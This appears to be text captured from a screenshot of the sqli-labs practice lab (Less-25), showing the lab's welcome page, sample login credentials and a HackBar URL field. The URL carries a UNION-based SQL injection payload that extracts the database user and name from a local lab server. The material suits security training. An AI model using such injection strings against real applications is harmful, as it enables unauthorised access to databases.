 Welcome Dhakkan
Your Login name:dream@localhost
Your Password:security
SQLI DUMB SERIES-25
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL 192.168.2.102/sqli-labs/Less-25/?id=-1' union select 1,user(),database() -- #